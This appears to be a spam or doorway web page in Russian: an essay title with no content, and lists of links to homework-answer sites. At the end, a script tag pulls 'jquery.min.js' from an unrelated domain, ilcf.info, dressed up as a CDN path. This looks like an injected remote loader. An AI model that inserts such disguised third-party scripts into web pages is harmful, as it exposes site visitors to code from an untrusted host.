

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sinailua.mariomelchor.com/vcy-referat-problema-vzaimodeystviya-chelovecheskogo-obschestvo-i-prirody.html
body_size: 2233
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Реферат проблема взаимодействия человеческого общество и природы - sinailua.mariomelchor.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sinailua.mariomelchor.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Реферат проблема взаимодействия человеческого общество и природы</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcy-afanaseva-miheeva-angliyskiy-yazyk-2-klass-gdz-skachat.html">Афанасьева михеева английский язык 2 класс гдз скачать</a></li>
                                <li><a href="vcy-.html">Реферат статистика пәнінен</a></li>
                                <li><a href="vcy-gdz-po-angliyskomu-6-klass-uchebnik-students-book.html">Гдз по английскому 6 класс учебник students book</a></li>
                                <li><a href="vcy-sochinenie-rassuzhdenie-po-tekstu-yashina-ugoschayu-ryabinoy.html">Сочинение рассуждение по тексту яшина угощаю рябиной</a></li>
                                <li><a href="vcy-russkiy-yazyk-10-11-klassy-n-g-golcova-i-v-shamshin-uchebnik-skachat-besplatno.html">Русский язык 10-11 классы н.г. гольцова, и.в. шамшин учебник скачать бесплатно</a></li>
                                <li><a href="vcy-gdz-spishi-ru-russkiy-yazyk-5.html">Гдз спиши ру русский язык 5</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ВОСПИТАНИЕ это что такое ВОСПИТАНИЕ: определение.</li>
<li>Новообразования младшего школьного возраста.</li>
<li>Приказ Минобразования РФ от 05.03.2004</li>
<li>Современные образовательные технологии: сущность понятия.</li>
<li>Словари Педагогический словарь.</li>
<li>Добро пожаловать на сайт Федеральный институт.</li>
<li>Шарлотка сны ньютона рецепт Сайт рецептов хозяюшки.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-besplatnye-gdz-po-algebre-9-klassa.html">Бесплатные гдз по алгебре 9 класса</a></li>
                                            <li><a href="vcy-reshebnik-na-konturnuyu-kartu-10-klass.html">Решебник на контурную карту 10 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-reshebnik-ryabushko-sbornik.html">Решебник рябушко сборник</a></li>
                                            <li><a href="vcy-fizika-zadachnik-10-11-klassy-rymkevich-a-p-2014.html">Физика задачник 10-11 классы рымкевич а.п 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-reshebnik-po-istorii-6-klassa-rabochaya-tetrad-kryuchkova-2014.html">Решебник по истории 6 класса рабочая тетрадь крючкова 2014</a></li>
                                            <li><a href="vcy-english-reshebnik-enjoy-5-klass.html">English решебник enjoy 5 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-hotline-workbook-gdz.html">Hotline workbook гдз</a></li>
                                            <li><a href="vcy-gdz-3-kl-russkiy-yazyk-samonova.html">Гдз 3 кл русский язык самонова</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
